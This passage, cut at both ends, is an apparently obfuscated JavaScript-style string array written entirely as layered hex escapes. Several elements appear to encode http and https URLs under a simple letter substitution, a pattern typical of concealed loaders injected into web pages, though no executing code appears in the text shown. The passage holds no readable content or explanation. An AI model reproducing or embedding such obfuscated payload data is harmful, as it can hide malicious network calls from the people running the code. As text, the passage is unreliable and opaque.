x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5